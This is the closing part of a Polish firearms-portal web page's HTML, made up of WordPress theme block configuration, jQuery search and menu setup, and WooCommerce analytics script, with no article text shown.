title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 0","art_title":"0 0 5px","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","icon_size":"eyJhbGwiOjI0LCJwb3J0cmFpdCI6IjIwIn0=","form_offset":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOCJ9","toggle_horiz_align":"content-horiz-right","show_form":"yes","icon_color":"var(--tt-primary-color)","form_offset_left":"18","form_width":"eyJhbGwiOiI1NjAiLCJwb3J0cmFpdCI6IjUwMCJ9","btn_text":" Search","mc1_tl":"12","results_limit":"6","open_in_new_window":"yes","modules_on_row":"33.33333333%","image_height":"60","meta_info_horiz":"content-horiz-left","modules_extra_cat":"","modules_category":"above","arrow_color":"rgba(221,51,51,0)","results_padding":"20px 20px","results_border":"1px 0","f_input_font_size":"13","f_placeholder_font_size":"13","f_input_font_weight":"500","f_placeholder_font_weight":"500","f_input_font_family":"tt-primary-font_global","f_placeholder_font_family":"tt-primary-font_global","f_results_msg_font_size":"13","f_results_msg_font_weight":"700","f_results_msg_font_family":"tt-extra_global","f_results_msg_font_style":"italic","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","modules_category_padding":"3px 6px 4px 0","title_txt":"var(--tt-primary-color)","title_txt_hover":"var(--tt-accent-color)","btn_bg":"var(--tt-primary-color)","btn_bg_hover":"var(--tt-accent-color)","btn_txt":"#ffffff","f_title_font_line_height":"1.1","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1.6","f_cat_font_weight":"500","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_family":"tt-primary-font_global","f_cat_font_family":"tt-extra_global","icon_color_h":"var(--tt-hover)","exclude_pages":"yes","f_sec_title_font_family":"tt-primary-font_global","f_tax_title_font_family":"tt-extra_global","input_padding":"10px 20px","input_border":"1px 0px 1px 1px","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"10","form_shadow_shadow_color":"rgba(0,0,0,0.15)","input_color":"var(--tt-primary-color)","placeholder_color":"var(--tt-gray-dark)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg_h":"var(--tt-accent-color)","input_border_color":"var(--tt-primary-color)","results_msg_color":"var(--tt-hover)","results_msg_color_h":"var(--tt-accent-color)","all_underline_color":"","cat_bg_hover":"rgba(255,255,255,0)","cat_txt_hover":"var(--tt-accent-color)","btn_txt_hover":"#ffffff","form_border":"0","results_border_color":"var(--tt-primary-color)","btn_padding":"10px 20px","f_btn_font_family":"tt-extra_global","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"0.5","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","results_bg":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_78'),
                        blockClass = '.tdi_78',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_date","style_general_column_title","style_general_inline_text","style_general_is_sticky","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_author","style_general_featured_image","style_general_single_post_share","style_general_tdb_single_reading_progress","style_general_single_content","style_general_separator","style_general_author_box","style_general_single_tags"];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://portalstrzelecki.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://portalstrzelecki.pl/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":157866692,"store_id":"faea0640-67a1-4f32-9e08-8f16c8a3de8e","ui":null,"url":"https://portalstrzelecki.pl","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"PLN","timezone":"Europe/Warsaw","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["BRO\u0143 I SPRZ\u0118T","Podsumowanie- Zlot Mi\u0142o\u015bnik\u00f3w Broni Palnej"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>